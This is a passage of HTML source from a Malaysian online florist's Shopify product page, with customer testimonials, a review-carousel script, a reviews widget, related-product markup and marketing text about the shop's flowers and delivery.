                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li>
              </ul>
            </div>
          

            
              <div class="image-with-text__text description" >
                Awesome experience purchasing my bouquet with them. The flowers are fresh and fragrant. The bouquet was elegantly wrapped with a delicate touch. Excellent customer service. Will definitely come back again for future purchases
              </div>
            
            
              <div class="image-with-text__text author_name" >
                BananaOatmeal Kid
              </div>
            
        
          </div>
        </div>
      </div><div class="swiper-slide image-with-text__text-item grid__item">
        <div id="ImageWithText--template--24098906276154__testimonials_GQRCqq" class="image-with-text__content image-with-text__content-- image-with-text__content--desktop- image-with-text__content--mobile-left image-with-text__content-- content-container">
          <div class="inner-review-box">
            <div class="review-star">
              <ul class="review-star-block"><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li>
              </ul>
            </div>
          

            
              <div class="image-with-text__text description" >
                Hand palm size sunflower which very fresh, vibrant & energetic. Beautifully mix & design bouquet at good price. Sharp & stand up in photo.
              </div>
            
            
              <div class="image-with-text__text author_name" >
                My_best_bite
              </div>
            
        
          </div>
        </div>
      </div><div class="swiper-slide image-with-text__text-item grid__item">
        <div id="ImageWithText--template--24098906276154__testimonials_GQRCqq" class="image-with-text__content image-with-text__content-- image-with-text__content--desktop- image-with-text__content--mobile-left image-with-text__content-- content-container">
          <div class="inner-review-box">
            <div class="review-star">
              <ul class="review-star-block"><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li>
              </ul>
            </div>
          

            
              <div class="image-with-text__text description" >
                The best florist in town! they’re fast and easy to work with ++ their flower deco is top notch! Good job to Sally, the designer and the sweetest Fatin for your help! Will definitely come again
              </div>
            
            
              <div class="image-with-text__text author_name" >
                Ain Syahida
              </div>
            
        
          </div>
        </div>
      </div><div class="swiper-slide image-with-text__text-item grid__item">
        <div id="ImageWithText--template--24098906276154__testimonials_GQRCqq" class="image-with-text__content image-with-text__content-- image-with-text__content--desktop- image-with-text__content--mobile-left image-with-text__content-- content-container">
          <div class="inner-review-box">
            <div class="review-star">
              <ul class="review-star-block"><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li>
              </ul>
            </div>
          

            
            
        
          </div>
        </div>
      </div><div class="swiper-slide image-with-text__text-item grid__item">
        <div id="ImageWithText--template--24098906276154__testimonials_GQRCqq" class="image-with-text__content image-with-text__content-- image-with-text__content--desktop- image-with-text__content--mobile-left image-with-text__content-- content-container">
          <div class="inner-review-box">
            <div class="review-star">
              <ul class="review-star-block"><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li><li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#ccc"/>
  </svg>
                      </li>
                    </li><li><li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#ccc"/>
  </svg>
                      </li>
                    </li>
              </ul>
            </div>
          

            
              <div class="image-with-text__text description" >
                Very helpful in making my vision a reality. Very friendly customer service in answering all of my queries! Great price too!
              </div>
            
            
              <div class="image-with-text__text author_name" >
                Safhan Hasni
              </div>
            
        
          </div>
        </div>
      </div></div>
    <div class="testimonials-btn">
      <div class="swiper-button-next"></div>
        <div class="swiper-button-prev"></div>
      <div class="swiper-pagination"></div>
    </div>
  </div>
    

<!-- Initialize Swiper -->
<script>
   window.addEventListener("load", (event) => {
    var swiper = new Swiper(".testimonialSwiper", {
      slidesPerView: 3,
        spaceBetween: 30,
        loop:true,
        
        navigation: {
          nextEl: ".testimonialSwiper .swiper-button-next",
          prevEl: ".testimonialSwiper .swiper-button-prev",
        },
        pagination: {
          el: ".testimonialSwiper .swiper-pagination",
          clickable: true,
        },
        breakpoints: {
          320: {
            slidesPerView: 1,
            spaceBetween: 10,
          },
          640: {
            slidesPerView: 1,
            spaceBetween: 10,
          },
          768: {
            slidesPerView: 2,
            spaceBetween: 10,
          },
          1024: {
            slidesPerView: 3,
            spaceBetween:24,
          },
        },
      });
  
  });


</script>


</section><section id="shopify-section-template--24098906276154__rich_text_iBzyxV" class="shopify-section section"><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/section-rich-text.css?v=376258606004428171737434885" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24098906276154__rich_text_iBzyxV-padding {
    padding-top: 3px;
    padding-bottom: 6px;
  }
  .custom_richtxt{color: rgb(var(--color-foreground));}
  @media screen and (min-width: 990px) {
    .custom_richtxt .rich-text__blocks {max-width: 100%;}
    .page-width .rich-text__blocks {max-width: 100%;}
}
  @media screen and (min-width: 750px) {
    .section-template--24098906276154__rich_text_iBzyxV-padding {
      padding-top: 4px;
      padding-bottom: 8px;
    }
  }
    @media screen and (max-width: 640px) {
      .about-us .section-template--24098906276154__rich_text_iBzyxV-padding {
      padding-top:4rem;
      padding-bottom:1.3rem;
    }
  }</style><div class="custom_richtxt product-test isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--24098906276154__rich_text_iBzyxV-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks left"><h2
                class="rich-text__heading rte inline-richtext custom_richtxt scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              >
                <strong>Customer reviews</strong>
              </h2></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24098906276154__1709880218ab61f745" class="shopify-section section"><div class=" page-width scroll-trigger animate--slide-in"><div id="shopify-block-AZVR0OGNWS25UbStFM__aftership_product_reviews_product_page_main_widget_dfjyaW" class="shopify-block shopify-app-block"><!-- BEGIN_AS_REVIEWS:production:product_page_reviews -->
<div id="aftership_reviews_carousel_v2_production" ></div>

<script>
	setTimeout(()=>{
		const reviewDom = document.querySelector('#aftership_reviews_carousel_v2_production')
		if(!reviewDom) return;
		const appDom = reviewDom.closest('.shopify-app-block')
		appDom && (appDom.style.width = "100%")
	},0)
</script>



  <script
	type='text/javascript'
	async
	src='https://widgets.automizely.com/reviews/v1/sdk.js?connection_id=bfb6b5bf2d724822888d6ab166e6a873&mapped_org_id=daf69e0dedd4db8b5b6c5a40df62e964_v1&oid=91aa13be192f4e42ba777d0f06336ea7&shop=www.fareastflora.com.my'
></script>


<!-- END_AS_REVIEWS:production:product_page_reviews -->




</div>
</div>


</section><section id="shopify-section-template--24098906276154__related-products" class="shopify-section section"><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-card.css?v=77262189481022217491737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-price.css?v=70172745017360139101737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/section-related-products.css?v=80324771040738084201737434885" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.related-products .related-products__heading {margin: 0;}
.related-products .related-products__subheading {margin-top:0.4rem;margin-bottom: 3.6rem;font-size: clamp(1.8rem, 1.8rem + 0vw, 1.8rem);font-weight: 400;line-height: 2.2rem;letter-spacing: 0px;text-align: left;color:#6B7177;}
  .section-template--24098906276154__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24098906276154__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24098906276154__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24098906276154__related-products&product_id=8324442489146&limit=8">
    
  </product-recommendations>
  </div>


</section><section id="shopify-section-template--24098906276154__rich_text_gMHGRP" class="shopify-section section"><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/section-rich-text.css?v=376258606004428171737434885" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24098906276154__rich_text_gMHGRP-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .custom_richtxt{color: rgb(var(--color-foreground));}
  @media screen and (min-width: 990px) {
    .custom_richtxt .rich-text__blocks {max-width: 100%;}
    .page-width .rich-text__blocks {max-width: 100%;}
}
  @media screen and (min-width: 750px) {
    .section-template--24098906276154__rich_text_gMHGRP-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }
    @media screen and (max-width: 640px) {
      .about-us .section-template--24098906276154__rich_text_gMHGRP-padding {
      padding-top:4rem;
      padding-bottom:1.3rem;
    }
  }</style><div class="custom_richtxt isolate">
  <div class="rich-text content-container color-scheme-9672afc0-1b24-4b07-a890-e00e14691689 gradient rich-text--full-width content-container--full-width section-template--24098906276154__rich_text_gMHGRP-padding">
    <div class="rich-text__wrapper rich-text__wrapper--left page-width">
      <div class="rich-text__blocks left"><h2
                class="rich-text__heading rte inline-richtext custom_richtxt scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              >
                <strong>Malaysia's Favorite Online Florist</strong>
              </h2><p
                class="rich-text__text rte scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              >
                <p>At FarEastFlora.com.my, we strongly believe that our flowers, gifts, and hampers add a touch of finesse to any occasion or celebration. So whether its <a href="/collections/birthday-flowers" title="Birthday Flowers">birthday flowers</a>, <a href="/collections/anniversary-flowers" title="Anniversary Flowers">anniversary flowers</a>, <a href="/collections/congratulatory-flower-stands" title="Congratulatory Flower Stands">congratulatory flowers</a>, <a href="/pages/corporate-floral-service" title="Corporate Floral Service">customized corporate gifting</a>, or <a href="/pages/wedding-event-flowers" title="Wedding & Event Flowers">wedding flowers</a>, we have them all. Be spoiled for choice with our wide range of over 1,000 flowers and hamper options available on our website. And if you can‘t find something you fancy, our friendly customer service team is just a call or email away to assist you with customization.</p>
                
              </p></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24098906276154__multicolumn_zKrt4z" class="shopify-section section"><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/section-multicolumn.css?v=55711894069527882341737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-slider.css?v=142503135496229589681737434885" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.custom_heading_size,.variation_slider .multicolumn-card__info .inline-richtext{color: rgb(var(--color-foreground));}
.Variation_image_stacked .multicolumn-card__image-wrapper + .multicolumn-card__info{padding-top: 0;}
.variation_slider .multicolumn-card__info{padding-bottom:0;}

.section-template--24098906276154__multicolumn_zKrt4z-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24098906276154__multicolumn_zKrt4z-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
    .Variation_image_left .multicolumn-card__image-wrapper {margin-right: 0;}
  }
  @media screen and (max-width:2560px){
   .Variation_image_stacked ul li.grid__item {width: 28.2rem;max-width: 28.2rem;margin-right: 27rem;}
   .Variation_image_stacked ul li:last-child{margin-right:0rem;}
   .Variation_image_left ul li:after{right: 18%;}

 
}
@media screen and (max-width:1920px){
   .Variation_image_stacked ul li.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing)* 3 / 4);max-width:calc(24% - var(--grid-desktop-horizontal-spacing) * 3 / 4);margin-right: unset;}
   .Variation_image_stacked ul li.grid__item:last-child{margin-right:unset;}
   .Variation_image_left ul li.grid__item:after{right:8px;}
} 

@media screen and (max-width:1440px){
  /* .Variation_image_stacked .multicolumn-card{width:auto;}
  .Variation_image_left ul li:after{right: 8px;} */
}
@media screen and (max-width:1024px){
.Variation_image_left ul li.grid__item:after {width:0px;}
}
  @media screen and (max-width: 749px) {
 .variation_slider .multicolumn-list:not(.slider) {
    padding-left: 0rem;
    padding-right:0rem;
  }
}
  @media screen and (max-width: 640px) {
    .variation_slider .slider .multicolumn-card__image-wrapper + .multicolumn-card__info{padding: 1.6rem 0 0 0;}
    .variation_slider .title-wrapper-with-link {margin-bottom: 4rem;padding-left:2rem;padding-right:2rem;}
    .variation_slider .section-template--24098906276154__multicolumn_zKrt4z-padding {
    padding-top: 8px;
    padding-bottom: 4px;
  }
  .Variation_image_stacked .section-template--24098906276154__multicolumn_zKrt4z-padding {padding-top: 4.6rem;padding-bottom: 2.1rem;}
  .Variation_image_left .section-template--24098906276154__multicolumn_zKrt4z-padding {padding-top: 4.0rem;padding-bottom: 2.0rem;}
  .variation_slider .grid--peek.slider .grid__item:first-of-type {margin-left: 2rem;}
  .variation_slider .slider.slider--mobile .slider__slide{margin-left: 2rem;}
  .variation_slider .multicolumn-card__image-wrapper {width: 12.0rem;margin: 0 auto;}
  .Variation_image_stacked .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding-left: 1rem;padding-right: 1rem;}
  .variation_slider .multicolumn-card__info{padding-bottom:2.5rem;}
  .variation_slider .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding-left: 0rem;padding-right: 0rem;padding-bottom: 0rem;}
  .about-us .section-template--24098906276154__multicolumn_zKrt4z-padding {padding-top: 27px;padding-bottom: 40px;}
 /*****/
 .Variation_image_stacked ul li.grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}
 
 }</style><style>
  @media screen and (min-width: 750px){
  .slider-mobile-gutter .multicolumn-list.contains-content-container.grid{
    column-gap: 8px;
  }
  }
</style><div class=" multicolumn Variation_image_left color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a gradient background-none no-heading">
  <div
    class="page-width section-template--24098906276154__multicolumn_zKrt4z-padding isolate scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <slider-component class="slider-mobile-gutter">
  
    
      <ul
        class="  multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop"
        id="Slider-template--24098906276154__multicolumn_zKrt4z"
        role="list"
        style="justify-content: center;"
      ><li
            id="Slide-template--24098906276154__multicolumn_zKrt4z-1"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 99.68847352024922%;"
                    
                  >
                    <img src="//www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=3200" alt="Only The Freshest Flowers" srcset="//www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=50 50w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=75 75w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=100 100w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=150 150w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=200 200w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=300 300w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=400 400w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=500 500w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=750 750w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=1000 1000w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=1250 1250w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=1500 1500w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=1750 1750w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=2000 2000w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=2250 2250w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=2500 2500w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=2750 2750w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=3000 3000w, //www.fareastflora.com.my/cdn/shop/files/Only_The_Freshest_Flowers_25c3110a-b81b-45fa-a659-388f8e848988.png?v=1733805827&amp;width=3200 3200w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1400px) calc((1400px - 124px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 124px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                      calc((100vw - 34px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Only The Freshest Flowers</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--24098906276154__multicolumn_zKrt4z-2"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 99.68847352024922%;"
                    
                  >
                    <img src="//www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=3200" alt="Deliver Overseas" srcset="//www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=50 50w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=75 75w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=100 100w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=150 150w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=200 200w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=300 300w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=400 400w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=500 500w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=750 750w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=1000 1000w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=1250 1250w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=1500 1500w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=1750 1750w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=2000 2000w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=2250 2250w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=2500 2500w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=2750 2750w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=3000 3000w, //www.fareastflora.com.my/cdn/shop/files/Deliver_Overseas.png?v=1733805849&amp;width=3200 3200w" width="3200" height="3190" loading="lazy" sizes="
                      (min-width: 1400px) calc((1400px - 124px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 124px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                      calc((100vw - 34px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Deliver Overseas</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--24098906276154__multicolumn_zKrt4z-3"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 99.68847352024922%;"
                    
                  >
                    <img src="//www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=3200" alt="Expert Florists" srcset="//www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=50 50w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=75 75w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=100 100w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=150 150w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=200 200w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=300 300w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=400 400w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=500 500w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=750 750w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=1000 1000w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=1250 1250w, 